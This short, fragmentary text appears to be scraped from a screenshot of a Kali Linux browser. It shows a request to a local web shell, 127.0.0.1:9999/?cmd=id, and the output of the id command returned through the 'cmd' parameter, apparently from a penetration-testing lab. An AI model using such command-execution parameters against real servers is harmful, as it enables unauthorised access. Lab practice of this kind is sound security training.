 127.0.0.1:9999/?cmd=id
View recent browsing across windows and devices
127.0.0.1:9999/?cmd=id
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Parameter GET['cmd']uid=1002(losy) gid=1002(losy) groups=1002(losy) uid=1002(losy) gid=1002(losy) groups=1002(losy)